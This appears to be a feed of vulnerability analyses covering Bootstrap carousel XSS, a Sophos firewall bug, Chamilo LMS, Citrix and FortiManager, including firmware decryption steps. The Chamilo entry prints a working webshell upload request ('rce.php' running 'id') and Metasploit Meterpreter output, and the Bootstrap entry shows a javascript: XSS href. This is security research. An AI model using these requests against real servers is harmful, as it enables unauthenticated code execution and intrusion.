Activity Feed
Technical Analysis
Because this vulnerability only arises when the carousel is in use, and we can control the href attribute, the rating was given to be lower than usual.
example:
<div id="Carousel" class="carousel"></div> <a href="javascript:alert('xss')" data-slide="prev"> Previous Slide </a>
Bootstrap carousel component: https://getbootstrap.com/docs/4.6/components/carousel/
In the two scenarios where bootstrap was used by the target, there was either no carousel in use or, like most, a carousel with non-user controllable elements. Thus giving no way to exploit unless you are already an admin on the CMS.
While a successful exploitation of this vulnerability could lead to code execution and could even be used to capture higher privileged credentials, the real world exploitability of this vulnerability seems to be rather low.
So to summarize, to be able to actually exploit it we need:
- a website using an affected bootstrap version
- the website must implement the carousel component from bootstrap
- we must be able to control the href attribute given to the carousel
- no presence of a valid data-target attribute because it will override the href and the XSS would not be evaluated.
- News Article or Blog (https://news.sophos.com/en-us/2024/10/31/pacific-rim-timeline/)
- News Article or Blog (https://news.sophos.com/en-us/2024/10/31/pacific-rim-timeline/)
Technical Analysis
There was good reason to mark attacker value and exploitability as being lower for this bug a few years back, since these firewalls auto-updated for most organizations and not many details were publicly available upon disclosure in 2022. As of 2024, however, we know that a considerable number of suspected or known state-sponsored adversaries — primarily but not only Chinese state-sponsored attackers — have used this vulnerability to target governments and other organizations. Known targets have included Ukraine, South Asian government and other orgs (including Pakistan, Afghanistan, Bhutan, India, Nepal, and Sri Lanka!), and orgs with Tibet-aligned interests.
Why such success in South Asia? While this bug is known to have been exploited as a zero-day, which would have preempted patching in some cases, it’s also possible that the firewall’s auto-update mechanism was less commonly enabled in South Asia (e.g., because of expired licenses or some other circumstance that meant auto-updates could have been disabled). CVE-2022-1040 was added to CISA KEV on March 31, 2022.
In October 2024, Sophos released a report on Pacific Rim (Chinese APT) attacks targeting this and other vulnerabilities in their products. It’s a useful timeline of targeted threat activity and emphasizes once more that this bug did, in fact, have high attacker value in a variety of specific cases, whether for espionage or other objectives.
- News Article or Blog (https://news.sophos.com/en-us/2024/10/31/pacific-rim-timeline/)
- News Article or Blog (https://news.sophos.com/en-us/2024/10/31/pacific-rim-timeline/)
- News Article or Blog (https://news.sophos.com/en-us/2024/10/31/pacific-rim-timeline/)
Technical Analysis
Chamilo LMS is a free software e-learning and content management system. In versions prior to <= v1.11.24 a webshell can be uploaded via the bigload.php endpoint. If the GET request parameter action is set to post-unsupported file extension checks are skipped allowing for attacker controlled .php files to be uploaded to: /main/inc/lib/javascript/bigupload/files/ if the /files/ directory already exists. Note that by default the directory does not exist
Here we can see the vulnerable part of the BigUploadResponse class:
class BigUploadResponse { ... public function postUnsupported() { $name = $_FILES['bigUploadFile']['name']; // User supplied file name is saved without sanitization $size = $_FILES['bigUploadFile']['size']; $tempName = $_FILES['bigUploadFile']['tmp_name']; if (filesize($tempName) > $this->maxSize) { return get_lang('UplFileTooBig'); } if (move_uploaded_file($tempName, $this->getMainDirectory().$name)) { // Moved to user accessible location return get_lang('FileUploadSucces'); } else { return get_lang('UplUnableToSaveFile'); } } ... }
We can see that with no proper sanitization the user supplied file name in $_FILES['bigUploadFile']['name'] is saved into the $name variable. It is then used in the function move_uploaded_file which saves the file to /main/inc/lib/javascript/bigupload/files which is accessible without authentication, making it quite simple to upload and execute a malicious file.
The following POST request can be sent to a vulnerable target to upload a PHP file that will run the id command and print it’s output to the page
POST /main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (iPad; CPU OS 17_7 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.0 Mobile/15E148 Safari/604.1 Content-Type: multipart/form-data; boundary=---------------------------500194496186359461379327750601 Content-Length: 211 -----------------------------500194496186359461379327750601 Content-Disposition: form-data; name="bigUploadFile"; filename="rce.php" <?php system("id"); ?> -----------------------------500194496186359461379327750601--
The following GET request will execute the file
GET /main/inc/lib/javascript/bigupload/files/rce.php HTTP/1.1 Host: 127.0.0.1:8080
Attacker Value and Exploitability
This vulnerability is easy to exploit without authentication however as mentioned the /files directory is not present by default and the vulnerability is not exploitable until the application creates it, which does bring down the exploitability rating.
Metasploit Module in Action
msf6 exploit(linux/http/chamilo_bigupload_webshell) > run [*] Started reverse TCP handler on 172.16.199.1:4444 [*] Running automatic check ("set AutoCheck false" to disable) [+] The directory /main/inc/lib/javascript/bigupload/files/ exists on the target indicating the target is vulnerable. [+] The target is vulnerable. File upload was successful (CVE-2024-4220 was exploited successfully). [*] Sending stage (40004 bytes) to 172.16.199.1 [+] Deleted QLeFdD0F [+] Deleted oWLZIOMtZMAhYo.php [*] Meterpreter session 2 opened (172.16.199.1:4444 -> 172.16.199.1:53532) at 2024-11-13 15:40:15 -0800 meterpreter > getuid Server username: www-data meterpreter > sysinfo Computer : 6b332bda60bb OS : Linux 6b332bda60bb 6.10.11-linuxkit #1 SMP PREEMPT_DYNAMIC Thu Oct 3 10:19:48 UTC 2024 x86_64 Meterpreter : php/linux meterpreter >
Technical Analysis
On November 12, 2024, Citrix published an advisory for an unsafe deserialization bug affecting the Citrix Session Recording software from the Citrix Virtual Apps and Desktops product. Citrix Session Recording is software used to record and catalog “session” interactions with Citrix applications and desktop services. On the same day the advisory and patch were published, the researchers that disclosed the vulnerability published a blog post and proof-of-concept exploit for the vulnerability. Their exploit targets a Microsoft Message Queuing (“MSMQ”) deserialization sink, which is exposed via HTTP by the vulnerable Citrix software.
Although the exploit is demonstrated via a web request without authentication in the blog post, Citrix has indicated (via the advisory) that customers are expected to deploy Session Recording behind Citrix NetScaler. As such, they’ve stated that they consider this to be an authenticated bug. The organization that reported the issue stated that this is an unauthenticated vulnerability in the context of Citrix Virtual Apps and Desktops . Both statements appear to be accurate; real-world deployments that are properly implemented (according to Citrix) will enforce a precursory layer of NetScaler authentication, but a standalone Virtual Apps and Desktops deployment can be configured in a way that exposes the vulnerability without authentication.
A key takeaway for defenders is that this vulnerability does not appear to be exploitable without authentication if Citrix NetScaler authentication is enforced to be able to access Virtual Apps and Desktops. Furthermore, Citrix Session Recording is a non-default service that requires extra installation steps. With those details in mind, it’s likely that CVE-2024-8069 is at lower risk of exploitation than one might expect for a critical bug targeting a Citrix product. However, organizations would be wise to patch this one, since the vulnerable service can potentially be configured in a way that doesn’t require authentication to exploit.
Technical Analysis
Overview
On October 23, 2024, Fortinet published an advisory for CVE-2024-47575, a missing authentication vulnerability affecting FortiManager and FortiManager Cloud devices. This vulnerability was exploited in the wild as a zero day, with Mandiant reporting that exploitation was occurring as early as June 2024.
The following versions are affected, per Fortinet’s advisory:
- FortiManager 7.6.0
- FortiManager 7.4.0 through 7.4.4
- FortiManager 7.2.0 through 7.2.7
- FortiManager 7.0.0 through 7.0.12
- FortiManager 6.4.0 through 6.4.14
- FortiManager 6.2.0 through 6.2.12
- FortiManager Cloud 7.4.1 through 7.4.4
- FortiManager Cloud 7.2.1 through 7.2.7
- FortiManager Cloud 7.0.1 through 7.0.12
- FortiManager Cloud 6.4 (all versions)
The vulnerability lies in the FortiGate to FortiManager (FGFM) service, which listens for incoming connections on TCP port 541. Our analysis shows that an unauthenticated attacker can leverage the missing authentication vulnerability and execute arbitrary code with root privileges.
Throughout our analysis, we targeted a vulnerable FortiManager 7.6.0 device running as a VM.
Decrypting the Firmware
With access to a vulnerable FortiManager 7.6.0 firmware image and a patched FortiManager 7.6.1 firmware image, we want to access the device’s application code so that we can begin to diff out the vulnerability. Unfortunately, Fortinet encrypts the root file system. When the device is booted, the kernel will decrypt this root file system at runtime. Prior work in this area has been done by researchers at Bishop Fox (here and here) and GreyNoise. We were not able to use the existing public tooling to decrypt either 7.6.0 or 7.6.1, so we manually decrypted the file system as follows.
The HyperV distribution of FortiManager contains a Virtual Hard Disk (VHD) file fmg.vhd. Using a tool like 7-Zip, we can extract the contents of this file system. The encrypted Linux root file system is stored in the file rootfs.gz. The Linux kernel is in the file vmlinuz. The kernel is responsible for decrypting the rootfs.gz file in memory before mounting it.
Decompiling this binary in IDA reveals that the kernel is both compressed and encoded. The raw kernel image contains a stub that will first decode and then decompress an embedded blob of data at runtime. Therefore, before we can analyze the root file system decryption routine, we must first decode and decompress the embedded kernel image.
We located the below chunk of code, which is responsible for XOR decoding a large blob of data held in the vmlinuz file. The decoded data will be a Gzip-compressed blob that, when decompressed, will be the actual kernel image.
__int64 *__fastcall sub_479430(char *a1, __int64 a2, _BYTE *a3, __int64 a4, __int64 *a5, unsigned __int64 a6) { // ...snip... v48[0] = 0x1B91E714D5D4ED50LL; v48[1] = 0xE4583FD91074B4B0LL; v48[2] = 0x572D081586561861LL; v48[3] = 0xA26BCFF7B0A047F6LL; if ( a4 ) { *a3 ^= 0x50u; for ( i = 1LL; a4 != i; ++i ) { v12 = *((unsigned __int8 *)v48 + (i & 0x1F)); a3[i] ^= v12; } v15 = a6; if ( a6 ) { if ( a5 ) { LABEL_16: v16 = a3; goto LABEL_17; } } else { v15 = ~(unsigned __int64)a5; if ( a5 ) goto LABEL_16; } LABEL_44: sub_47A230("Out of memory while allocating output buffer"); } v15 = ~(unsigned __int64)a5; if ( a6 ) v15 = a6; if ( !a5 ) goto LABEL_44; if ( a3 ) goto LABEL_16; a4 = 0LL; v16 = (_BYTE *)sub_476980(0x4000LL, a2, v12, v15); if ( !v16 ) sub_47A230("Out of memory while allocating input buffer"); LABEL_17: v19 = (_QWORD *)sub_476980(96LL, a2, v12, v15); if ( !v19 ) sub_47A230("Out of memory while allocating z_stream"); v20 = sub_476980(9544LL, a2, v17, v18); v19[8] = v20; v22 = v20; if ( !v20 ) sub_47A230("Out of memory while allocating workspace"); if ( !a4 ) { a2 = 0x4000LL; a4 = sub_4769D0(v16, 0x4000LL, v20); } if ( a4 <= 9 || *v16 != 31 || v16[1] != 0x8B || v16[2] != 8 ) sub_47A230("Not a gzip file");
We can re-implement the decoding routine in Ruby, and then successfully decode the embedded kernel image.
in_file = 'vmlinuz' out_file = "#{in_file}.gz" keys = { '7.6.0' => { :in_file_offset => 0x3ABF, :key0 => 0x50, :keyN => [0x1B91E714D5D4ED50, 0xE4583FD91074B4B0, 0x572D081586561861, 0xA26BCFF7B0A047F6].pack('Q*').unpack('C*') }, '7.6.1' => { :in_file_offset => 0x3ABF, :key0 => 0x22, :keyN => [0x1B91E714D5D4ED50, 0xE4583FD91074B4B0, 0x572D081586561861, 0xA26BCFF7B0A047F6].pack('Q*').unpack('C*') } } ###################### data = File.open(in_file, 'rb') do |f| f.read(f.stat.size) end data = data[keys[ARGV[0]][:in_file_offset]..].unpack('C*') data[0] ^= keys[ARGV[0]][:key0] 1.upto(data.length-1) do |i| data[i] ^= keys[ARGV[0]][:keyN][i & 0x1F] end unless data[0] == 31 && data[1] == 0x8B && data[2] == 8 throw "doesnt look like gzip" end p data.length pp data[0..64].inspect File.open(out_file, "wb") do |f| f.write(data.pack('C*')) end
Running our Ruby script will XOR decode the embedded data and create a new file vmlinuz.gz. We can then decompress vmlinuz.gz, to reveal the actual kernel image. Before we analyze this new kernel image in IDA, we will run the vmlinux-to-elf tool. Finally we have a new file vmlinuz.elf that we can load and analyze in IDA. All the commands we ran are shown below.
sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum vmlinuz d1d71fa080413ad393dbf0dea89c39cf20ab225d vmlinuz sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ ruby ../decode_vmlinuz.rb 7.6.0 4688529 "[31, 139, 8, 0, 0, 0, 0, 0, 2, 3, 236, 221, 123, 124, 20, 213, 253, 248, 255, 217, 36, 11, 1, 130, 27, 133, 88, 188, 7, 9, 45, 84, 81, 226, 165, 18, 33, 154, 213, 68, 103, 113, 81, 110, 226, 133, 90, 249, 126, 34, 86, 109, 107, 41, 217, 21, 218, 42, 217, 184, 137, 56, 140, 171, 180]" sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum vmlinuz.gz f8cc6be04aada682e1cb4182fb5694d8175dcbab vmlinuz.gz sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file vmlinuz.gz vmlinuz.gz: gzip compressed data, max compression, from Unix, original size modulo 2^32 2543492676 sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ gzip -df vmlinuz.gz gzip: vmlinuz.gz: decompression OK, trailing garbage ignored sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum vmlinuz e70ba45bed42ddbb2c0c1a73bc7d32956a2ee791 vmlinuz sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file vmlinuz vmlinuz: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=b58ecbe8a35def5edfce70a9b9eb0091d5e4a8ca, stripped sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ ../vmlinux-to-elf/vmlinux-to-elf vmlinuz vmlinuz.elf [+] Version string: Linux version 5.15.109 (root@7060774961d2) (gcc (GCC) 12.3.0, GNU ld (GNU Binutils) 2.40) #1 SMP Mon Jul 29 10:35:42 PDT 2024 [+] Guessed architecture: x86_64 successfully in 1.66 seconds [+] Found kallsyms_token_table at file offset 0x00d66708 [+] Found kallsyms_token_index at file offset 0x00d66a60 [+] Found kallsyms_markers at file offset 0x00d664b0 [+] Found kallsyms_names at file offset 0x00cf8da8 [+] Found kallsyms_num_syms at file offset 0x00cf8da0 [i] Negative offsets overall: 100 % [i] Null addresses overall: 0 % [+] Found kallsyms_offsets at file offset 0x00cd3800 [+] Successfully wrote the new ELF kernel to vmlinuz.elf sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum vmlinuz.elf 5e8e0c9b93a1dbdc68cbb1d4a9930ed4e5234886 vmlinuz.elf sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file vmlinuz.elf vmlinuz.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=b58ecbe8a35def5edfce70a9b9eb0091d5e4a8ca, not stripped sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$
Analyzing vmlinuz.elf in IDA reveals a function forti_decrypt, shown below. This function will decrypt the rootfs.gz data at runtime.
__int64 forti_decrypt() { unsigned int block_size; // r13d unsigned __int64 data_end; // r12 unsigned __int64 data_curr; // rbx _QWORD v4[2]; // [rsp+4h] [rbp-224h] BYREF int v5[4]; // [rsp+14h] [rbp-214h] BYREF _DWORD expanded_key[129]; // [rsp+24h] [rbp-204h] BYREF block_size = 16; data_end = maybe_rootfs_end; data_curr = maybe_rootfs_begin; aes_expandkey(expanded_key, (__int64)&unk_FFFFFFFF811DD1C0, 0x10u); v4[0] = qword_FFFFFFFF811DD1D0; v4[1] = qword_FFFFFFFF811DD1D8; while ( data_curr < data_end ) { if ( data_end - 16 < data_curr ) block_size = data_end - data_curr; aes_encrypt(expanded_key, v5, v4); _crypto_xor(data_curr, data_curr, (__int64)v5, block_size); crypto_inc((__int64)v4, 0x10u); data_curr += block_size; } return 0LL; } BYTE *__fastcall _crypto_xor(__int64 a1, __int64 a2, __int64 a3, unsigned int a4) { __int64 i; // rdi unsigned int v6; // r8d unsigned int v7; // ecx __int64 v8; // rdi _DWORD *v9; // rsi _DWORD *v10; // rdx _BYTE *result; // rax int v12; // edi __int16 v13; // di for ( i = 0LL; a4 - (unsigned int)i > 7; i += 8LL ) *(_QWORD *)(a1 + i) = *(_QWORD *)(a3 + i) ^ *(_QWORD *)(a2 + i); v6 = a4 >> 3; v7 = -8 * (a4 >> 3) + a4; v8 = 8 * v6; v9 = (_DWORD *)(v8 + a2); v10 = (_DWORD *)(v8 + a3); result = (_BYTE *)(v8 + a1); if ( v7 > 3 ) { v12 = *v10 ^ *v9; result += 4; ++v9; *((_DWORD *)result - 1) = v12; ++v10; v7 -= 4; } if ( v7 > 1 ) { v13 = *(_WORD *)v10 ^ *(_WORD *)v9; result += 2; v9 = (_DWORD *)((char *)v9 + 2); *((_WORD *)result - 1) = v13; v10 = (_DWORD *)((char *)v10 + 2); v7 -= 2; } if ( v7 ) *result = *(_BYTE *)v10 ^ *(_BYTE *)v9; return result; } _DWORD *__fastcall crypto_inc(__int64 a1, unsigned int a2) { _DWORD *result; // rax unsigned int v3; // edx unsigned int v4; // edx _BYTE *v5; // rdi bool v6; // zf result = (_DWORD *)(a1 + a2); while ( a2 > 3 ) { v3 = *--result; v4 = _byteswap_ulong(v3) + 1; *result = _byteswap_ulong(v4); if ( v4 ) return result; a2 -= 4; } result = (_DWORD *)a2; v5 = (_BYTE *)(a2 + a1); while ( a2 ) { v6 = *--v5 == 0xFF; ++*v5; if ( !v6 ) break; --a2; } return result; }
As re-implementing the forti_decrypt routine in a scripting language like Ruby would be time-consuming and prone to errors, we opted to instead emulate the function within IDA by leveraging the Bochs emulator.
We first loaded the rootfs.gz data (77.8MB) as an additional memory segment within IDA. Note that, while IDA shows the start address as NULL, it is actually loaded at a virtual address of 0xFFFFFFFF81426000.

We then start a new local Bochs debugger and execute the forti_decrypt function. We set a breakpoint before the call to expand_key. This lets us patch in the virtual address of the segment that holds the rootfs.gz data into the RBX register, along with the segment’s end address into the R12 register (highlighted in yellow below). Finally, we set a breakpoint in the function epilogue so we could break into the debugger when the function is finished decrypting the data.

After about 5 minutes, the debugger will break at the function epilogue, and we can see that we have successfully decrypted rootfs.gz data, as shown below. By inspecting the memory at 0xFFFFFFFF81426000, we observe the presence of the 7zXZ magic value, indicating a compressed blob in plaintext.

We save the decrypted segment to a file called rootfs.decrypted.gz. We can then extract the contents via a combination of the 7z and cpio commands, as shown below.
sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum rootfs.decrypted.gz 105a7fc7e8b32d9ea8dd2c6db4adb84368f52fdf rootfs.decrypted.gz sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file rootfs.decrypted.gz rootfs.decrypted.gz: XZ compressed data, checksum CRC32 sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ 7z x rootfs.decrypted.xz 7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21 p7zip Version 16.02 (locale=en_IE.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs 11th Gen Intel(R) Core(TM) i9-11950H @ 2.60GHz (806D1),ASM,AES-NI) Scanning the drive for archives: 1 file, 81585741 bytes (78 MiB) Extracting archive: rootfs.decrypted.xz -- Path = rootfs.decrypted.xz Type = xz Method = LZMA2:26 ERROR: There are some data after the end of the payload data : rootfs.decrypted Sub items Errors: 1 Archives with Errors: 1 Sub items Errors: 1 sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ sha1sum rootfs.decrypted aa822d8661cff633942df7f844a6298611f8c376 rootfs.decrypted sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ file rootfs.decrypted rootfs.decrypted: ASCII cpio archive (SVR4 with no CRC) sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ cpio -i -F rootfs.decrypted cpio: dev/tty: Cannot mknod: Operation not permitted cpio: dev/tty0: Cannot mknod: Operation not permitted cpio: dev/tty1: Cannot mknod: Operation not permitted cpio: dev/ttyS0: Cannot mknod: Operation not permitted cpio: dev/ttyS1: Cannot mknod: Operation not permitted cpio: dev/fmglog: Cannot mknod: Operation not permitted cpio: dev/console: Cannot mknod: Operation not permitted cpio: dev/tty2: Cannot mknod: Operation not permitted cpio: dev/zero: Cannot mknod: Operation not permitted cpio: dev/null: Cannot mknod: Operation not permitted 917699 blocks sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$ ls -al total 618288 drwxrwxr-x 15 sfewer sfewer 4096 Nov 13 15:39 . drwxrwxr-x 10 sfewer sfewer 4096 Nov 13 14:52 .. lrwxrwxrwx 1 sfewer sfewer 7 Nov 13 15:39 bin -> usr/bin drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 data drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 dev lrwxrwxrwx 1 sfewer sfewer 11 Nov 13 15:39 .docker -> /etc/docker drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 drive0 drwxr-xr-x 13 sfewer sfewer 4096 Nov 13 15:39 etc lrwxrwxrwx 1 sfewer sfewer 24 Nov 13 15:39 faz_upload -> /drive0/private/graphics drwxr-xr-x 4 sfewer sfewer 4096 Nov 13 15:39 fdsroot lrwxrwxrwx 1 sfewer sfewer 7 Nov 13 15:39 lib -> usr/lib lrwxrwxrwx 1 sfewer sfewer 7 Nov 13 15:39 lib64 -> usr/lib drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 migadmin drwxr-xr-x 3 sfewer sfewer 4096 Nov 13 15:39 proc lrwxrwxrwx 1 sfewer sfewer 29 Nov 13 15:39 resource -> /usr/local/webclient/resource -rw-rw-r-- 1 sfewer sfewer 469861888 Nov 13 15:35 rootfs.decrypted -rw------- 1 sfewer sfewer 81585741 Nov 13 15:35 rootfs.decrypted.xz drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 run lrwxrwxrwx 1 sfewer sfewer 8 Nov 13 15:39 sbin -> usr/sbin lrwxrwxrwx 1 sfewer sfewer 16 Nov 13 15:39 share -> /usr/local/share drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 Storage drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 sys drwxr-xr-x 2 sfewer sfewer 4096 Nov 13 15:39 tmp -rw-r--r-- 1 sfewer sfewer 972 Nov 13 15:39 .top_cpurc -rw-r--r-- 1 sfewer sfewer 972 Nov 13 15:39 .top_memrc -rw-r--r-- 1 sfewer sfewer 967 Nov 13 15:39 .toprc drwxr-xr-x 7 sfewer sfewer 4096 Nov 13 15:39 usr drwxr-xr-x 5 sfewer sfewer 4096 Nov 13 15:39 var sfewer@sfewer-ubuntu-vm:~/Desktop/fortinet/test_7.6.0$
We now have access to the FortiManager application binaries. By repeating this process for firmware version 7.6.1, we can begin to diff out the vulnerability and analyze the binaries.
Patch Diffing
As shown below, diffing the decrypted root file system from firmware version 7.6.0 against firmware version 7.6.1 reveals that multiple binaries and libraries have changed.
